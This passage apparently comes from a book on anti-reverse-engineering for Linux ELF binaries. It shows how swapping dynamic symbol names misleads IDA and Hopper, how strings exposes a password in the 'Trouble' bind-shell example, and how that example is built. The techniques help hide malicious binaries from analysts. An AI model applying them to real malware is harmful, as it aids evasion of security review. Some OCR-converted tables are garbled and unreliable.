No fancy output on success, but take a look at the *.dynsym* section header now.#### *Trouble's* **modified** *.dynsym*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf -S ./t\
rouble
There are 36 section headers, starting at offset 0x3c40:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 5] .dynsym DYNSYM 0000000000400300 00004540
     0000000000000348 0000000000000018 A 6 1 8
```
Instead of pointing at 0x300 the offset now points at the fake symbol table we copied to 0x4540. Let's look at how the dynamic symbol table has changed.

#### *Trouble's* **mixed** *.dynsym*

albino-lobster@ubuntu:~/antire\_book/chap\_1\_introduction/trouble/build\$ readelf --dyn-**\** sym ./trouble Symbol table '.dynsym' contains 35 entries: Num: Value Size Type Bind Vis Ndx Name 0: 000000000000000000 0 NOTYPE LOCAL DEFAULT UND 1: 0000000000000000 0 NOTYPE WEAK DEFAULT UND \_ITM\_deregisterTMCloneTab 2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memcmp@GLIBC\_2.4 (2) 3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fwrite@GLIBC\_2.2.5 (3) 4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND \_\_libc\_start\_main@GLIBC\_2.**\** 2.5 (3) 5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@GLIBC\_2.2.5 (3) 6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND socket@GLIBC\_2.2.5 (3) 7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC\_2.2.5 (3) 8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC\_2.2.5 (3) 9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC\_2.2.5 (3) 10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND \_\_stack\_chk\_fail@GLIBC\_2.2**\** .5 (3) 11: 0000000000000000 0 NOTYPE WEAK DEFAULT UND \_\_gmon\_start\_\_ 12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND execve@GLIBC\_2.2.5 (3) 13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htonl@GLIBC\_2.2.5 (3) 14: 0000000000000000 0 FUNC GLOBAL DEFAULT UND dup2@GLIBC\_2.2.5 (3) 15: 0000000000000000 0 NOTYPE WEAK DEFAULT UND \_Jv\_RegisterClasses 16: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC\_2.2.5 (3) 17: 0000000000000000 0 FUNC GLOBAL DEFAULT UND listen@GLIBC\_2.2.5 (3)| 18: 000000000000000  | $\odot$ | <b>NOTYPE</b> | WEAK | DEFAULT        | UND _ITM_registerTMCloneTable |
|----------------------|---------|---------------|------|----------------|-------------------------------|
| 19: 000000000000000  |         | 0 FUNC        |      | GLOBAL DEFAULT | UND read@GLIBC_2.2.5 (3)      |
| 20: 000000000000000  |         | 0 FUNC        |      | GLOBAL DEFAULT | UND htons@GLIBC $2.2.5$ (3)   |
| 21: 00000000006020a8 | $\odot$ | NOTYPE        |      | GLOBAL DEFAULT | 25 edata                      |
| 22: 0000000000602098 | $\odot$ | NOTYPE        |      | GLOBAL DEFAULT | 25 data start                 |
| 23: 00000000006020d0 | $\odot$ | <b>NOTYPE</b> |      | GLOBAL DEFAULT | $26 \quad$ end                |
| 24: 0000000000400c06 |         | 41 FUNC       |      | GLOBAL DEFAULT | 14 check_password             |
| 25: 0000000000602098 |         | 0 NOTYPE      |      | WEAK DEFAULT   | 25 data_start                 |
| 26: 0000000000400ee0 |         | 4 OBJECT      |      | GLOBAL DEFAULT | 16 IO stdin used              |
| 27: 0000000000400e60 |         | 101 FUNC      |      | GLOBAL DEFAULT | $14$ __libc_csu_init          |
| 28: 0000000000400b10 |         | 42 FUNC       |      | GLOBAL DEFAULT | 14 start                      |
| 29: 00000000006020a8 | $\odot$ | NOTYPE        |      | GLOBAL DEFAULT | 26 __bss_start                |
| 30: 0000000000400c2f |         | 558 FUNC      |      | GLOBAL DEFAULT | 14 main                       |
| 31: 00000000004009d0 |         | 0 FUNC        |      | GLOBAL DEFAULT | $11$ init                     |
| 32: 00000000006020c0 |         | 8 OBJECT      |      | GLOBAL DEFAULT | 26 stderr@GLIBC_2.2.5 (3)     |
| 33: 0000000000400ed0 |         | 2 FUNC        |      | GLOBAL DEFAULT | 14 libc csu fini              |
| 34: 0000000000400ed4 | $\odot$ | FUNC          |      | GLOBAL DEFAULT | 15 fini                       |

Look at symbol number two. Before *mixDynamicSymbols* the symbol name was "accept@GLIBC\_2.4 (2)" but now it reads "memcp@GLIBC\_2.4 (2)". How does this affect the disassembly? Check out the function *check\_password()* in IDA.

*check\_password()* **in IDA after using mixDynamicSymbols**

| text:0000000000400C06 check_password. | proc near          |          |                                                                                                       |        | $:$ CODE XREF: main+194 p               |  |
|---------------------------------------|--------------------|----------|-------------------------------------------------------------------------------------------------------|--------|-----------------------------------------|--|
| text:0000000000400C06.                |                    |          |                                                                                                       |        |                                         |  |
| text:0000000000400C06 p_password.     | $=$ qword ptr $-8$ |          |                                                                                                       |        |                                         |  |
| text:0000000000400C06.                |                    |          |                                                                                                       |        |                                         |  |
| text:0000000000400C06.                | push               | rbp      |                                                                                                       |        |                                         |  |
| text:0000000000400C07.                | mov                | rbp, rsp |                                                                                                       |        |                                         |  |
| text:0000000000400C0A.                | sub                | rsp, 10h |                                                                                                       |        |                                         |  |
| text:0000000000400C0E.                | mov                |          | $[rbp+p_p$ assword], rdi                                                                              |        |                                         |  |
| text:0000000000400C12.                | mov                |          | rax, [rbp+p_password]                                                                                 |        |                                         |  |
| text:0000000000400C16.                | mov                |          | edx, 20h                                                                                              | ; len  |                                         |  |
| text:0000000000400C1B.                | mov                |          | rsi, rax limit is a strain and a strain and a strain and a strain and a strain and a strain and a str | ; addr |                                         |  |
| text:0000000000400C1E.                | mov                |          |                                                                                                       |        | edi, offset s_password ; "GisfUtI89aMR\ |  |
| KJvkz31NuXtq9155kEGa"                 |                    |          |                                                                                                       |        |                                         |  |
| text:0000000000400C23.                | call               | bind     |                                                                                                       |        |                                         |  |
| text:0000000000400C28.                | test               | eax, eax |                                                                                                       |        |                                         |  |
| text:0000000000400C2A.                | setnz              | al       |                                                                                                       |        |                                         |  |
| text:0000000000400C2D.                | leave              |          |                                                                                                       |        |                                         |  |
| text:0000000000400C2E.                | retn               |          |                                                                                                       |        |                                         |  |
|                                       |                    |          |                                                                                                       |        |                                         |  |```
.text:0000000000400C2E check_password endp
.text:0000000000400C2E
```
Notice how the call at *0x400c23* says *\_bind*? That should be *memcmp*. The subtlety of this technique should not be underrated. A reverse engineer is only going to notice the symbol name is incorrect if they come across it while doing dynamic analysis or if they compare the .dynsym offsets in the section headers and program headers. Unfortunately, once again, Radare2 is immune to this obfuscation technique.

#### **Radare2 still shows** *memcmp()*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ radare2 ./trou\
ble
-- This is an unacceptable milion year dungeon.
[0x00400b10]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400b10]> pdf @ sym.check_password
/ (fcn) sym.check_password 41
   sym.check password ();
          | ; var int local_8h @ rbp-0x8
          | ; CALL XREF from 0x00400dc3 (sym.main)
          0x00400c06 55 push rbp
          | 0x00400c07 4889e5 mov rbp, rsp
          0x00400c0a 4883ec10 sub rsp, 0x10
          0x00400c0e 48897df8 mov qword [rbp - local_8h], rdi
          0x00400c12 488b45f8 mov rax, qword [rbp - local_8h]
          | 0x00400c16 ba20000000 mov edx, 0x20
          0x00400c1b 4889c6 mov rsi, rax
          | 0x00400c1e bf000f4000 mov edi, str.GisfUtI89aMRKJvkz31NuXtq9155k\
EGa ; "GisfUtI89aMRKJvkz31NuXtq9155kEGa" @ 0x400f00
          0x00400c23 e848feffff call sym.imp.memcmp
          0x00400c28 85c0 test eax, eax
          0x00400c2a 0f95c0 setne al
          0x00400c2d c9 leave
          \ 0x00400c2e c3 ret
[0x00400b10]>
```Interestingly, while Hopper has correctly handled some of the other file format obfuscations it does fall victim this particular attack.

*check\_password()* **in Hopper with** *mixDynamicSymbols*

|                                | check_password: |                                                            |                                            |
|--------------------------------|-----------------|------------------------------------------------------------|--------------------------------------------|
| 0000000000400c06               | push            | : $XREF=main+404$<br>rbp                                   |                                            |
| 0000000000400c07               | mov             | rbp, rsp                                                   |                                            |
| 0000000000400c0a               | sub             | rsp, 0x10                                                  |                                            |
| 0000000000400c0e               | mov             | qword [ss:rbp+var_8], rdi                                  |                                            |
| 0000000000400c12               | mov             | rax, qword [ss:rbp+var_8]                                  |                                            |
| 0000000000400c16               | mov             | edx, 0x20                                                  | ; argument "address_len" for method j_bind |
| 0000000000400c1b               | mov             | ; argument "address" for method j_bind<br>rsi, rax         |                                            |
| 0000000000400c1e               | mov             | edi, 0x400f00 ; "GisfUtI89aMRKJvkz31NuXtq9155kEGa", argum\ |                                            |
| ent "socket" for method j_bind |                 |                                                            |                                            |
| 0000000000400c23               | call            | i_bind                                                     |                                            |
| 0000000000400c28               | test            | eax, eax                                                   |                                            |
| 0000000000400c2a               | setne           | al                                                         |                                            |
| 0000000000400c2d               | leave           |                                                            |                                            |
| 0000000000400c2e               | ret             |                                                            |                                            |
| ; $endp$                       |                 |                                                            |                                            |
|                                |                 |                                                            |                                            |# **Chapter 4: Fighting Off String Analysis**

In the previous chapters a lot of work has gone into preventing a reverse engineer from figuring out the password to the *Trouble* bind shell. Yet, we haven't protected the binary from one of the first tools in a reverse engineer's toolbox: strings<sup>36</sup>. Check out how easy it is to uncover the password:

#### **Finding the password in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a -n \
32 ./trouble
GisfUtI89aMRKJvkz31NuXtq9155kEGa
Resource temporarily unavailable
Address family not supported by protocol
Cannot send after socket shutdown
}&*+<=>?CGJMXYZ[\]^_`acdefgijklrstyz{|
```
In this build of *Trouble* the password is "GisfUtI89aMRKJvkz31NuXtq9155kEGa" which just so happens to be the first item in the strings output.

### **Code Reorganization**

Now that you've made it to chapter four its time to change how *Trouble* is compiled. You've learned a handful of interesting obfuscation techniques and I want to keep using some of those techniques on/off throughout the remainder of the book. In the previous chapter, you kept having to manually run *stripBinary*, but that is kind of annoying to have to do everytime. Instead, let's automate it. In chapter four, you'll compile *Trouble* by using the CMakeLists.txt file in the directory "dontpanic". Later, you'll see how you can easily add and execute other projects to "dontpanic" by running *cmake ..; make* once. For now, here is what compiling *Trouble* in chapter four should look like:

<sup>&</sup>lt;sup>36</sup>Strings is a simple utility that outputs all the strings in a provided file. For a full write up see "man strings".#### **Compiling the chapter four version of** *Trouble*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_4_static_analysis/dontpanic/
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
